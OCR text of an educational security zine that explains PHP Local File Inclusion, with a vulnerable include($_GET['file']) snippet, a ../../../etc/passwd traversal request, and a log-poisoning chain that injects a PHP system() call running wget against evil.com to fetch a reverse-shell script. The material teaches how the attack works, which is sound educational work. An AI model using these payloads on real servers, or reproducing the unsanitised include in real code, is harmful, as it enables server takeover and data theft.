 LFI
LOCAL FILE INCLUSION
@ Sec_r0
SecurityZines.com
1
What??
Client request a
1 file from Server
Server includes 2
the file and share
the content of file
with client
Server
2
Issue
* No proper
Sanitization of
user input
Req.pHp
$file =
$_GET["file"]
include($file)
2
3
1 /req.pHp?file=index.php
Status.OK
4
Server
3
Example
Req.pHp
$file =
$_GET["file"]
include($file)
3
2
1 /req.pHp
?file=../../../etc/passwd
6
OK
Server A
Oh!!
I need to
include
etc/passwd
file
OK
5
4
* If request param
used unsanitised.
root:*:0:0:/
system....
user....
acpx....
php....
apache2....
Read
/etc/passwd
4
Consequences
Bind Shell
Server Hijack
Reverse Shell
Data Compromised
DoS
5
Exploiting LFI using Log Poisioning
5.1
Req.pHp
$file =
$_GET["file"]
include($file)
3
2
1 /req.pHp
?file=<?pHp system("wget
http://evil.com/rev-shell.php
>/tmp/rs.php") ?>
Server
Error File not
found
4
Log file Currupted
5.2
download
Reverse
Shell php file
from evil
3
1 /req.pHp
2
?file=../../../../var/log/
apache2/error.log
Server
OK
5
4
/req.php
?file=../../../tmp/rs.php
$>_
BOOM